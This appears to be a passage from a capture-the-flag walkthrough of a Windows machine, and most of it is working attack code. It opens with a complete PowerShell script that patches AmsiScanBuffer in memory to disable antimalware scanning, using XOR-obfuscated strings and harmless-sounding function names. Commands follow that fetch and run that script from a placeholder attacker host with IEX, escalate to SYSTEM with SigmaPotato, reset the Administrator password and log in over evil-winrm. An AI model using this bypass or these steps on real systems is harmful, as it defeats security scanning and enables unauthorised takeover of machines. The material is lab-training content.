Coordinates the entire attack: initializes Win32 APIs → locates amsi.dll → retrieves address of AmsiScanBuffer → applies patch. Returns $true when the environment is compromised.

function Initialize-SystemHelper {
$SystemHelper = @"
using System;
using System.Runtime.InteropServices;

public class SystemHelper {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
}
"@
Add-Type $SystemHelper
return [SystemHelper]
}

function Get-VirtualProtectDelegate {
param(
[Parameter(Mandatory=$true)]
$SystemClass
)

$DelegateType = @"
using System;
using System.Runtime.InteropServices;

public delegate bool VirtualProtectDelegate(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
"@
Add-Type $DelegateType

$Kernel32Module = $SystemClass::LoadLibrary("kernel32.dll")
$VirtualProtectAddress = $SystemClass::GetProcAddress($Kernel32Module, "VirtualProtect")

if ($VirtualProtectAddress -eq [IntPtr]::Zero) {
throw "Failed to get VirtualProtect address"
}

$VirtualProtectDelegate = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(
$VirtualProtectAddress,
[VirtualProtectDelegate]
)

return $VirtualProtectDelegate
}

function Load-SecurityModule {
param(
[Parameter(Mandatory=$true)]
$SystemClass
)

$EncryptedRequestUrl = [Byte[]] (0x04, 0x1B, 0x12, 0x1A, 0x47, 0x12, 0x09, 0x09)
$XorKey = "evasive"
$RequestUrl = Decode-XORString -EncryptedString $EncryptedRequestUrl -XorKey $XorKey
$Response = $SystemClass::LoadLibrary($RequestUrl)

if ($Response -eq [IntPtr]::Zero) {
throw "Failed to load security module"
}

return $Response
}

function Get-FunctionAddress {
param(
[Parameter(Mandatory=$true)]
$SystemClass,
[Parameter(Mandatory=$true)]
$SecurityModule
)

$EncryptedMethodName = [Byte[]] (0x24, 0x1B, 0x12, 0x1A, 0x3A, 0x15, 0x04, 0x0B, 0x34, 0x14, 0x15, 0x0F, 0x13, 0x17)
$XorKey = "evasive"
$MethodName = Decode-XORString -EncryptedString $EncryptedMethodName -XorKey $XorKey
$Header = $SystemClass::GetProcAddress($SecurityModule, $MethodName)

if ($Header -eq [IntPtr]::Zero) {
throw "Failed to get function address"
}

return $Header
}

function Decode-XORString {
param(
[Parameter(Mandatory=$true)]
[Byte[]]$EncryptedString,
[Parameter(Mandatory=$true)]
[string]$XorKey
)

$KeyBytes = [System.Text.Encoding]::ASCII.GetBytes($XorKey)
$DecodedBytes = New-Object Byte[] $EncryptedString.Length

for ($i = 0; $i -lt $EncryptedString.Length; $i++) {
$DecodedBytes[$i] = $EncryptedString[$i] -bxor $KeyBytes[$i % $KeyBytes.Length]
}

return [System.Text.Encoding]::ASCII.GetString($DecodedBytes)
}

function Decode-XORPayload {
param(
[Parameter(Mandatory=$true)]
[Byte[]]$EncryptedPayload,
[Parameter(Mandatory=$true)]
[string]$XorKey
)

$KeyBytes = [System.Text.Encoding]::ASCII.GetBytes($XorKey)
$DecodedPayload = New-Object Byte[] $EncryptedPayload.Length

for ($i = 0; $i -lt $EncryptedPayload.Length; $i++) {
$DecodedPayload[$i] = $EncryptedPayload[$i] -bxor $KeyBytes[$i % $KeyBytes.Length]
}

return $DecodedPayload
}

function Apply-CodeUpdate {
param(
[Parameter(Mandatory=$true)]
$VirtualProtectFunc,
[Parameter(Mandatory=$true)]
$TargetAddress
)

$StatusCode = 0
$ProtectionFlags = 0x40
$Size = [uint32]5

$Success = $VirtualProtectFunc.Invoke($TargetAddress, [UIntPtr]$Size, $ProtectionFlags, [ref]$StatusCode)

if (-not $Success) {
throw "Failed to change memory protection"
}

$EncryptedPayload = [Byte[]] (0xDD, 0x21, 0x61, 0x74, 0xE9, 0xB5)
$XorKey = "evasive"
$Payload = Decode-XORPayload -EncryptedPayload $EncryptedPayload -XorKey $XorKey
[System.Runtime.InteropServices.Marshal]::Copy($Payload, 0, $TargetAddress, 6)

return $Success
}

function Invoke-SecurityCheck {
try {
$SystemClass = Initialize-SystemHelper
$VirtualProtectFunc = Get-VirtualProtectDelegate -SystemClass $SystemClass
$SecurityModule = Load-SecurityModule -SystemClass $SystemClass
$FunctionAddress = Get-FunctionAddress -SystemClass $SystemClass -SecurityModule $SecurityModule
Apply-CodeUpdate -VirtualProtectFunc $VirtualProtectFunc -TargetAddress $FunctionAddress
return $true
}
catch {
Write-Error "Security check failed: $_"
return $false
}
}

For this purpose, the file was executed through a direct in-memory code invocation method, using the iex command.

IEX (New-Object System.Net.WebClient).DownloadString("http://<your-ip/bypass.ps1")

After executing the script directly in memory, the function responsible for running the Invoke-SecurityCheck module was called.
The command returned TRUE twice, indicating successful execution and completion of the procedure.



From that point forward, the SigmaPotato script was transferred from the local machine to the compromised host to proceed with privilege escalation.
The .ps1 file was transferred using the curl command in PowerShell after being hosted on a simple HTTP server configured with Python.

curl <vpn-ip>/Invoke-SigmaPotato.ps1 -O Invoke-SigmaPotato.ps1





Since the script was in .ps1 format, the SigmaPotato.ps1 file was imported into the environment to allow for in-memory execution.

. .\Invoke-SigmaPotato.ps1

From this point, it was only necessary to execute the module, triggering it with a whoami command call to validate the execution.

Invoke-SigmaPotato -Command "whoami"



Upon analyzing the output of the whoami command, the context NT AUTHORITY\SYSTEM was identified, confirming that the execution occurred with elevated privileges. This clearly demonstrated the success of the privilege escalation process, resulting in administrative access to the system.

Access to the Administrator user was obtained, characterizing the maximum privilege level on the system. From this point, it became feasible to execute a .bat file with the objective of changing the password of the administrator user itself.

Set-Content password.bat 'net user Administrator NovaSenha123!

After the creation of the .bat file, the password change script was provided as an argument to SigmaPotato for execution with elevated privileges.

Invoke-SigmaPotato C:\Users\TEMP.JARVIS\Documents\password.bat



After changing the password, a new WinRM connection was established using the updated credentials:
evil-winrm.rb -u administrator -p 'NovaSenha123!' -i <machine-ip>



The final flag was obtained at: C:\Users\Administrator\Desktop.

